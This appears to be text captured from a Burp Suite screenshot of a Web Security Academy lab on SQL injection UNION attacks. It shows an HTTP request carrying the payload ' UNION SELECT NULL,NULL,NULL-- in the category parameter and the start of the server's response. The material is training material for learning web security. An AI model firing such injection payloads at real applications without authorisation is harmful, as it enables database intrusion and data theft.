 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9HOQuvX9fZVaNX9ktbHYPQ2wxDl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7003
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcomm
11 <title>
SQL injection UNION attack, deter
</title>
12 </head>